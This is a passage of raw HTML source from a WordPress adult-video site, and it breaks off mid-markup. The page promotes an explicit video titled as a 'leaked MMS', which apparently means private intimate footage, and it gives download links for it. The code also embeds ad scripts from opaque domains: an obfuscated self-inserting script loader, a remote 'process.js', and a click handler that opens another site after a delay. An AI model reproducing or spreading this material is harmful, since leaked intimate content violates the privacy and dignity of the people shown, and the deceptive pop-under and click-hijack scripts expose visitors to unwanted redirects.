var vidorev_jav_plugin_js_object = {"youtube_library_url":"https:\/\/www.youtube.com\/iframe_api","vimeo_library_url":"https:\/\/player.vimeo.com\/api\/player.js","dailymotion_library_url":"https:\/\/api.dmcdn.net\/all.js","facebook_library_url":"https:\/\/connect.facebook.net\/en_US\/sdk.js?ver=6.0#xfbml=1&version=v6.0","twitch_library_url":"https:\/\/player.twitch.tv\/js\/embed\/v1.js","google_ima_library_url":"https:\/\/imasdk.googleapis.com\/js\/sdkloader\/ima3.js","google_adsense_library_url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","jwplayer_library_url":"","mediaelement_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/mediaelement\/mediaelement.all.js","fluidplayer_library_url":"https:\/\/cdn.fluidplayer.com\/3.0.4\/fluidplayer.min.js","plyr_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/plyr\/plyr.min.js","imdb_logo_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/img\/IMDB_Logo","youtube_rel":"no","youtube_modestbranding":"yes","youtube_showinfo":"yes","youtube_broadcasts_params":[],"hls_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/hls.min.js","mpd_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/dash.mediaplayer.min.js"};
var vidorev_jav_plugin_video_ads_object = {"vid_ads_m_video_ads":"yes","vid_ads_m_video_ads_type":"html","vid_ads_m_group_google_ima":[],"vid_ads_m_group_image":[],"vid_ads_m_group_html5_video":[],"vid_ads_m_group_html":[{"vid_ads_m_html_source":["<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/endowmentoverhangutmost.com\/lv\/esnk\/1931390\/code.js\" async class=\"__clb-1931390\"><\/script>"]}],"vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":[],"vid_ads_m_vast_postroll":[],"vid_ads_m_vast_pauseroll":[],"vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}],"vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"5","vid_ads_m_time_skip_ads":"5","vid_ads_m_time_to_hide_ads":"450"};
var vidorev_jav_plugin_fluidplayer_object = {"vid_fluid_m_fluidplayer":"yes","vid_fluid_m_fluidplayer_version":"v3","vid_fluid_m_styling":[{"vid_fluid_m_display_logo":"top left","vid_fluid_m_logo_opacity":"100","vid_fluid_m_logo_margin":"15px"}],"vid_fluid_m_vast_configuration":[{"vid_fluid_m_skipbuttoncaption":"Skip ad in [seconds]","vid_fluid_m_skipbuttonclickcaption":"Skip ad <span class=\"skip_button_icon\"><\/span>","vid_fluid_m_adtextposition":"bottom right","vid_fluid_m_adctatext":"Visit now!","vid_fluid_m_adctatextposition":"bottom right","vid_fluid_m_vasttimeout":"5000","vid_fluid_m_maxallowedvasttagredirects":"3","vid_fluid_m_valign":"bottom","vid_fluid_m_nonlinearduration":"10","vid_fluid_m_size":"728x90"}]};
var vidorev_jav_plugin_video_ads_object_post = {"vid_ads_m_video_ads":"","vid_ads_m_video_ads_type":"","vid_ads_m_group_google_ima":"","vid_ads_m_group_image":"","vid_ads_m_group_html5_video":"","vid_ads_m_group_html":"","vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"","vid_ads_m_time_skip_ads":"","vid_ads_m_time_to_hide_ads":"","vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":"","vid_ads_m_vast_postroll":"","vid_ads_m_vast_pauseroll":"","vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}]};
var vidorev_jav_js_object = {"admin_ajax":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"name":"super-hot-big-boobs-girl-enjoy-with-bf-www-xxx-indian-leaked-mms","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"video_auto_play":"off","vid_auto_play_mute":"off","number_format":"short","single_post_comment_type":"wp","origin_url":"https:\/\/porhubvideo.com","is_user_logged_in":"","video_lightbox_suggested":"on","video_lightbox_comments":"on","translate_close":"Close","translate_suggested":"Suggested","translate_comments":"Live comments","translate_auto_next":"Auto next","translate_loading":"Loading","translate_public_comment":"Add a public comment","translate_post_comment":"Post comment","translate_reset":"Reset","translate_login_comment":"Please login to post a comment","translate_text_load_ad":"Loading advertisement...","translate_skip_ad":"SKIP","translate_skip_ad_in":"Skip ad in","translate_up_next":"Up next","translate_cancel":"cancel","translate_reported":"Reported","translate_confirm_delete":"Are you sure you want to delete this item?","translate_delete_success":"The post has been deleted.","translate_loading_preview":"Loading Preview","translate_currently_offline":"Currently Offline","translate_live_or_ended":"Live Streaming or Ended","theme_image_ratio":"2_3","single_video_network":"self-hosted","single_video_source":"","single_video_youtube_playlist_id":"","single_video_url":"https:\/\/pormo.xyz\/por\/2022\/06\/16205.mp4","player_library":"fluidplayer","plyr_player":"off","single_video_streaming":"","vm_video_ratio":"16:9","vm_video_ratio_mobile":"16:9","single_video_network_library_setup":"yes","security":"e2a3750699","login_url":"","scrollbar_library":"malihu"};
var vidorev_jav_js_preview = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/btwes.js?ver=1.0.0" id="beeteam368_obj_wes-js"></script>
<script type="text/javascript" id="adguru-simple-carousel-js-extra">
/* <![CDATA[ */
var adGuruVars = {"ajaxUrl":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","assetsUrl":"https:\/\/porhubvideo.com\/wp-content\/plugins\/wp-ad-guru\/assets","cookiePrefix":"adguru_","options":{"geoLocationEnabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/simple.carousel_edited.js?ver=2.5.0" id="adguru-simple-carousel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/adguru.js?ver=2.5.0" id="adguru-js"></script>
<link rel="https://api.w.org/" href="https://porhubvideo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://porhubvideo.com/wp-json/wp/v2/posts/35812" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porhubvideo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://porhubvideo.com/?p=35812' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://porhubvideo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporhubvideo.com%2Fsuper-hot-big-boobs-girl-enjoy-with-bf-www-xxx-indian-leaked-mms%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://porhubvideo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporhubvideo.com%2Fsuper-hot-big-boobs-girl-enjoy-with-bf-www-xxx-indian-leaked-mms%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" />				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-270x270.png" />

			<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/css/modal-popup.css?var=2.5.0" >
		<script src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/js/modal-popup.js?var=2.5.0"></script>
				<div id="adguru_modal_popup_38848" class="adguru-modal-popup hidden" popup-id="38848" data-animation="{&quot;opening_animation_type&quot;:&quot;none&quot;,&quot;opening_animation_speed&quot;:&quot;normal&quot;,&quot;closing_animation_type&quot;:&quot;none&quot;,&quot;closing_animation_speed&quot;:&quot;normal&quot;}" data-sizing="{&quot;mode&quot;:&quot;custom&quot;,&quot;responsive_size&quot;:&quot;80&quot;,&quot;custom_width&quot;:300,&quot;custom_width_unit&quot;:&quot;px&quot;,&quot;auto_height&quot;:&quot;1&quot;,&quot;custom_height&quot;:298,&quot;custom_height_unit&quot;:&quot;px&quot;,&quot;max_width&quot;:0,&quot;max_width_unit&quot;:&quot;px&quot;,&quot;min_width&quot;:0,&quot;min_width_unit&quot;:&quot;px&quot;,&quot;max_height&quot;:0,&quot;max_height_unit&quot;:&quot;px&quot;,&quot;min_height&quot;:0,&quot;min_height_unit&quot;:&quot;px&quot;,&quot;enable_scrollbar&quot;:&quot;0&quot;,&quot;container_border_width&quot;:0,&quot;container_padding&quot;:0}" data-closing="{&quot;close_on_overlay_click&quot;:&quot;0&quot;}" data-triggering="{&quot;auto_open_enable&quot;:&quot;1&quot;,&quot;auto_open_delay&quot;:0,&quot;limitation_show_always&quot;:&quot;1&quot;,&quot;limitation_showing_count&quot;:6,&quot;limitation_reset_count_after_days&quot;:1,&quot;limitation_apply_for_individual_page&quot;:&quot;0&quot;}">
			<div id="adguru_modal_popup_overlay_38848" class="mp-overlay adguru-modal-popup-overlay" popup-id="38848"></div>
			<div id="adguru_modal_popup_container_wrap_38848" class="mp-container-wrap top-center">
				<div id="adguru_modal_popup_conatiner_38848" class="mp-container  " popup-id="38848">
					<div id="adguru_modal_popup_content_wrap_38848" class="mp-content-wrap mp-content-wrap-html" popup-id="38848">
						<div id="adguru_modal_popup_content38848" class="adguru-content-html mp-content mp-content-html" popup-id="38848" ><p style="text-align: center;">Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a><br><span style="color: red;;">Alert: 18+ Adult Content</span></p>
<script data-cfasync="false" type="text/javascript" src="//bullionglidingscuttle.com/lv/esnk/1931390/code.js" async id="__clb-1931390"></script>

<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div>					</div>
					<div id="adguru_modal_popup_close_wrap_38848" class="mp-close-wrap top-right"><div id="adguru_modal_popup_close_38848" class="mp-close adguru-modal-popup-close " popup-id="38848">Close</div></div>
				</div>
			</div>
			
		</div>
		<style type="text/css">#adguru_modal_popup_38848 .mp-overlay{background-color: rgba(0,0,0,0.75);z-index: 1038847;}#adguru_modal_popup_38848 .mp-container-wrap{z-index: 1038848;top: 150px;}#adguru_modal_popup_38848 .mp-container{width: 300px;height: auto;padding: 0px;}#adguru_modal_popup_38848 .mp-content{overflow: hidden;}#adguru_modal_popup_38848 .mp-close{height: 15px;width: 42px;padding: 0px;text-align: center;color: #ffffff;font-size: 17px;line-height: 14px;font-family: "Trebuchet MS", Helvetica, sans-serif;font-weight: normal;font-style: normal;text-shadow: 1px 1px 1px #444444;background-color: rgba(255,0,0,1);}#adguru_modal_popup_38848 .mp-close-wrap{top: 100px;right: 56px;}</style>
			
</head>

<body class="wp-singular post-template-default single single-post postid-35812 single-format-video wp-theme-vidorev wp-child-theme-vidorev-child  dark-background dark-version disable-floating-video header-vid-default fullwidth-mode-enable beeteam368">
	<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=a4a4v2x2x256s2v2s2e4z2a4&u=http%3A%2F%2Fwww.juicyads.rocks"></script>
	
					<script>
				(function(tghrsgk){
				var d = document,
					s = d.createElement('script'),
					l = d.scripts[d.scripts.length - 1];
				s.settings = tghrsgk || {};
				s.src = "\/\/tylulewe.com\/c.DH9\/6Ebr2W5\/lVSOWFQw9lN\/DIYsw\/N\/DYIrxHMVyf0Z0gNkjAAb0DMMjhEk0-";
				s.async = true;
				s.referrerPolicy = 'no-referrer-when-downgrade';
				l.parentNode.insertBefore(s, l);
				})({})
				</script>
								
				
		<script type="text/javascript">
			
			setTimeout( function() {document.body.addEventListener('click', load)}, 10000);
			
		  function load() {
			document.body.removeEventListener('click', load)
			//window.open(window.location.href, '_blank')
			window.open("https://panuvideo.com/", '_blank')
			//location="https://gardenidea.net/rd.php";
		  }

		 /* window.onload = function() {
			document.body.addEventListener('click', load)
			 
		  } 
		</script>
	<script type="text/javascript" src="https://hotbkowugi.cc/process.js?id=1219259226&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>
		
	<div id="site-wrap-parent" class="site-wrap-parent site-wrap-parent-control">
		
					
		<div id="site-wrap-children" class="site-wrap-children site-wrap-children-control">
			
                        
				                
                <header id="site-header" class="site-header header-default site-header-control">
					<div class="top-nav top-nav-control dark-background">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
						
			<div class="site__col float-left top-videos">
				<div class="top-video-content">
					<div class="top-video-wrap">
											</div>
				</div>								
			</div>
			
			
			<div class="site__col float-right top-social">
				<div class="top-social-content">
							<ul class="social-block s-grid nav-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
												
				</div>
			</div>
			
						
		</div>
	</div>		
</div>

<div class="top-content">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
			<div class="site__col float-left nav-logo">
				<div class="nav-logo-img">
					<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
									<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
							</a>
				</div>
			</div>			
			
			<div class="site__col float-right top-ad">
							<div class="top-ad-content">
				<div class="top-ad-wrap">	
					<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>				</div>
			</div>
					</div>
		</div>
	</div>
</div>

			<div class="top-header-ads-mobile">
				<div class="site__container fullwidth-vidorev-ctrl container-control">
					<div class="site__row auto-width">
						<div class="site__col">
							<div class="top-header-ads-mobile-content">	
								<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>							</div>
						</div>
					</div>
				</div>
			</div>					
			

<div class="nav-wrap nav-wrap-control">
	<div class="main-nav main-nav-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			<div class="site__row auto-width">
				
				<div class="site__col float-left nav-logo">
					<div class="nav-logo-img">
						<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
										<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
								</a>
					</div>
				</div>
				
				<div class="site__col float-left nav-menu nav-menu-control navigation-font">
					<ul>
						<li id="menu-item-15964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li id="menu-item-9768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li id="menu-item-40645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li id="menu-item-32974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li id="menu-item-9769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li id="menu-item-32972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li id="menu-item-32973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
				</div>
				
				<div class="site__col float-left nav-mobile-menu">
							<div class="button-wrap">
			<div class="button-menu-mobile button-menu-mobile-control">
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
			</div>
		</div>
					</div>
                
				<div class="site__col float-right top-search-box-mobile">
							<ul>
			<li class="top-search-elm top-search-elm-control">
				<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
					<span class="icon">
						<i class="fa fa-search" aria-hidden="true"></i>
					</span>						
				</a>
				<ul class="dark-background">
					<li class="top-search-box-dropdown">
						<form action="https://porhubvideo.com/" method="get">					
							<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Type and hit enter ..." name="s" value="">
							<input type="submit" value="Search">							
						</form>
					</li>
				</ul>
			</li>
		</ul>
					</div>
                
                <div class="site__col float-right top-login-box-mobile">
					            <ul>
                <li class="top-login-mobile-elm top-login-mobile-elm-control">
                    <a href="#" title="Search" class="top-login-mobile-dropdown top-login-mobile-dropdown-control">
                        <span class="icon">
                            <i class="fa fa-user-circle" aria-hidden="true"></i>
                        </span>						
                    </a>
                                    
                    <ul class="top-login-info top-login-info-control dark-background">
                                                
                            <li class="top-login-content">
                                <div>
                                    <i class="fa fa-user-circle" aria-hidden="true"></i><br>
                                    You are not logged in!<br>
                                    <a href="" title="Login" class="h6">Login</a>
                                    &nbsp;|&nbsp;
                                    <a href="" title="Create new account" class="h6">Create new account</a>					
                                </div>
                            </li>
                        							
                    </ul>
                </li>
            </ul>
            				</div>
				
				<div class="site__col float-right top-search-box">
							<div class="top-search-box-wrapper">
			<form action="https://porhubvideo.com/" method="get">					
				<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Search..." name="s" value="">		
				<i class="fa fa-search" aria-hidden="true"></i>					
				<input type="submit" value="Search">							
			</form>
		</div>
					</div>
			
			</div>
		</div>
	</div>
</div>                                    </header>
                
                
    <div id="primary-content-wrap" class="primary-content-wrap">
        <div class="primary-content-control">
            
            <div class="site__container fullwidth-vidorev-ctrl container-control">
            
                <div class="site__row nav-breadcrumbs-elm"><div class="site__col"><div class="nav-breadcrumbs navigation-font nav-font-size-12"><div class="nav-breadcrumbs-wrap"><a class="neutral" href="https://porhubvideo.com/">Home</a> <i class="fa fa-angle-right icon-arrow"></i> <span><a class="neutral" href="https://porhubvideo.com/category/porhub-videos/">Porhub videos</a></span> <i class="fa fa-angle-right icon-arrow"></i> <span class="current">Super hot big boobs girl enjoy with bf www xxx indian leaked mms</span></div></div></div></div>                
                <div class="site__row sidebar-direction">							
                    <main id="main-content" class="site__col main-content">	
                        
                        <div class="single-post-wrapper global-single-wrapper">
                                
                            <article id="post-35812" class="single-post-content global-single-content post-35812 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-bf-indian-video tag-big-indian-boobs tag-free-indian-porn tag-indian-aunty-xxx tag-indian-best-porn tag-indian-bhabhi-xxx tag-indian-desi-xxx tag-indian-hd-porn-videos tag-indian-hot-sexy-video tag-indian-hot-xxx tag-indian-milfs tag-indian-nude tag-indian-porn-hub tag-indian-porn-mms tag-indian-porn-tube tag-indian-porn-videos tag-indian-pron tag-indian-pron-video tag-indian-xx tag-indian-xx-xx tag-indian-xxx-hd tag-indian-xxx-hd-video tag-indian-xxx-movies tag-indian-xxxx tag-sexy-video-indian-hd tag-www-xxx-indian tag-www-xxx-indian-com tag-x-vedios-indian tag-xxx-com-india tag-xxx-indian-porn tag-xxx-punjab post_format-post-format-video">
	
							<div class="single-post-style-wrapper">
							<div class="single-post-basic-content">
								<div class="single-feature-image">
											<div class="single-player-video-wrapper vp-small-item">
        				<div class="ads-above-single-player">
				<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">

<a style="display: none;font-size: 20px;text-decoration: none;" id="showdlink" href="#fordownload">Download video</a>
</p>

<p style="text-align: center;">
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>
<div id="myTestAd">
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="959671" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':959671});</script>
</div>
</p>			</div>
									<div class="light-off light-off-control"></div>
						<br><br>
			<a rel="noopener noreferrer" target='_blank' style='padding:10px;background:red;font-size:20px;color:#fff;text-decoration:none;' href='https://pormo.xyz/dw.php?i=16205&t=m&l=2022/06'>Download</a>   <a rel="noopener noreferrer" target='_blank' style='padding:10px;background:red;font-size:20px;color:#fff;text-decoration:none;' href='https://pormo.xyz/dw.php?i=16205&t=m&l=2022/06'>Watch Ads Free</a><br><br>
			
			<div id="video-player-wrap-control" class="video-player-wrap">
				
				<div class="video-player-ratio"></div>
				
				<div class="video-player-content video-player-control">
						<div class="float-video-title"><h6>Super hot big boobs girl enjoy with bf www xxx indian leaked mms</h6></div>
						<a href="#" title="Close" class="close-floating-video close-floating-video-control"><i class="fa fa-times" aria-hidden="true"></i></a>
						<a href="#" title="Scroll Up" class="scroll-up-floating-video scroll-up-floating-video-control"><i class="fa fa-arrow-circle-up" aria-hidden="true"></i></a>					
						<div class="player-3rdparty player-3rdparty-control ">
							<div id="player-api-control" class="player-api">
															</div>
							
							<div class="player-muted player-muted-control"><i class="fa fa-volume-off" aria-hidden="true"></i></div>
							
							<div class="text-load-ads text-load-ads-control">
								Loading advertisement...							</div>
							
							<div class="autoplay-off-elm autoplay-off-elm-control video-play-control" data-id="35812" data-background-url="https://porhubvideo.com/wp-content/uploads/2022/06/Super-hot-big-boobs-girl-enjoy-with-bf-www-xxx-indian-leaked-mms.jpg">
								<span class="video-icon big-icon video-play-control" data-id="35812"></span>
								<img class="poster-preload" src="https://porhubvideo.com/wp-content/uploads/2022/06/Super-hot-big-boobs-girl-enjoy-with-bf-www-xxx-indian-leaked-mms.jpg" alt="Preload Image">
							</div>
							
							<div class="player-muted ads-mute-elm ads-muted-control"><i class="fa fa-volume-off" aria-hidden="true"></i></div>
							
														<div class="auto-next-elm auto-next-elm-control dark-background" data-background-url="https://porhubvideo.com/wp-content/uploads/2022/06/Super-hot-big-boobs-girl-enjoy-with-bf-www-xxx-indian-leaked-mms.jpg" data-next-url="https://porhubvideo.com/gorgeous-babe-three-hole-drilled-two-big-cock-x-video-hd-com/">
								<div class="auto-next-content">
									<div class="up-next-text font-size-12">Up next</div>
									<h3 class="h6-mobile video-next-title video-next-title-control">Gorgeous babe three hole drilled two big cock x video hd com</h3>
									
									<div class="loader-timer-wrapper loader-timer-control">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" class="loader-timer">
											<circle class="progress-timer" fill="none" stroke-linecap="round" cx="20" cy="20" r="15.915494309" />
										</svg>
										<i class="fa fa-fast-forward" aria-hidden="true"></i>
									</div>
									
									<a href="#" class="basic-button basic-button-default cancel-btn cancel-btn-control">Cancel</a>
								</div>
							</div>
						</div>	
						<div class="video-loading video-loading-control">
							<span class="video-load-icon"></span>
						</div>				
					</div>				
			</div>
			
						
				<div class="video-toolbar dark-background video-toolbar-control">
					<div class="tb-left">
						<div class="site__row">
															<div class="site__col toolbar-item">
									<div class="toolbar-item-content turn-off-light turn-off-light-control">
										<span class="item-icon font-size-18"><i class="fa fa-lightbulb-o" aria-hidden="true"></i></span><span class="item-text">Turn Off Light</span>
									</div>	
								</div>
											<div class="site__col toolbar-item">
					<div class="toolbar-item-content like-action-control " data-id=35812 data-action="like">
						<span class="like-tooltip like-tooltip-control"><span class="likethis">I Like This</span><span class="unlike">Unlike</span></span>
						<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-up" aria-hidden="true"></i></span><span class="item-text">Like</span>
						<span class="video-load-icon small-icon"></span>
													<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
											</div>
				</div>
								<div class="site__col toolbar-item">
					<div class="toolbar-item-content like-action-control " data-id=35812  data-action="dislike">
						<span class="dislike-tooltip dislike-tooltip-control"><span class="dislikethis">I Dislike This</span><span class="undislike">Un-Dislike</span></span>
						<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-down" aria-hidden="true"></i></span><span class="item-text">Dislike</span>
						<span class="video-load-icon small-icon"></span>
													<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
											</div>
				</div>
										
								<div class="site__col toolbar-item">
									<div class="toolbar-item-content share-control">
										<span class="item-icon font-size-18"><i class="fa fa-share-alt" aria-hidden="true"></i></span><span class="item-text">Share</span>
									</div>
								</div>	
												
						</div>	
					</div>
					
					<div class="tb-right">
						<div class="site__row">
													
								<div class="site__col toolbar-item">
									<div class="toolbar-item-content auto-next-control">
										<span class="item-text">Auto Next</span><span class="item-icon font-size-18"><i class="auto-next-icon auto-next-icon-control"></i></span>
									</div>
								</div>
							                            	<div class="site__col toolbar-item">
                                    <div class="toolbar-item-content theater-mode-control">
                                        <span class="item-text">Theater</span><span class="item-icon font-size-18"><i class="fa fa-television" aria-hidden="true"></i></span>
                                    </div>
                                </div>	
                            	
						</div>	
					</div>				
				</div>
				
									<div class="social-share-toolbar social-share-toolbar-control">
						<div class="social-share-toolbar-content">
									<ul class="social-block s-grid big-icon">
																
		</ul>
